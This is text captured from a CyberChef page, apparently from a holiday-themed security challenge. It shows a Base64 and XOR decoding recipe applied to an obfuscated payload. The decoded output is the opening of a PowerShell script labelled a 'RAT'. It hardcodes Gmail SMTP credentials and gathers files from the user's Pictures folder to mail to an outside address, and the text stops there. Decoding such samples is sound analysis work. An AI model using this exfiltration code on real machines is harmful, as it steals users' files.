 Operations
base
To Base
From Base
To Base32
To Base58
To Base62
To Base64
To Base85
From Base32
From Base58
From Base62
From Base64
From Base85
Show Base64 offsets
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
XOR
Key
35
DECIMAL
Scheme
Standard
Null preserving
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Input
start: 813
end: 815
length: 2
length: 1512
lines: 1
Output
start: 458
end: 458
length: 0
time: 1ms
length: 849
lines: 33
#Credits goes to @ManiarViral (https://twitter.com/maniarviral) for writing this awesome RAT!
$username="Grinch.Enterprises.2021@gmail.com"
$password="S@ntai$comingt0t0wn"
$smtpServer = "smtp.gmail.com"
$msg = new-object Net.Mail.MailMessage
$smtp = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
$smtp.EnableSsl = $true
$smtp.Credentials = New-Object System.Net.NetworkCredential($username,$password)
$msg.From = "santaspresentsdelivery@gmail.com"
$msg.To.Add("Grinch.Enterprises.2021@gmail.com")
$msg.Body="Your presents have arrived!"
$msg.Subject = "Christmas Wishlist"
$files=Get-ChildItem "$env:USERPROFILE\Pictures\Grinch2021\"